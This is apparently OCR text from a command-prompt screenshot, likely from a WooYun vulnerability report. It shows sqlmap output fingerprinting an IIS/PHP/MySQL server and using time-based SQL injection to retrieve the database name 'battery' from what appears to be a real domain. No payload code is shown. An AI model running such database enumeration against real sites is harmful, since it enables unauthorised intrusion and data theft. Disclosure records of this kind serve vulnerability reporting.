 C:\Windows\system32\cmd.exe
web application technology: Microsoft IIS 6.0, PHP 4.3.4
back-end DBMS: MySQL < 5.0.0
[11:02:30] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[11:02:33] [INFO] fetching number of databases
[11:02:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:02:33] [INFO] retrieved:
[11:02:34] [INFO] retrieved:
[11:02:34] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[11:02:35] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:02:35] [ERROR] unable to retrieve the number of databases
[11:02:35] [INFO] falling back to current database
[11:02:35] [INFO] fetching current database
available databases [1]:
[*] battery
[11:02:36] [INFO] fetched data logged to text files under 'E:\sqlmap\output\batt
ery.tcl.com'
[*] shutting down at 11:02:36
www.wooyun.org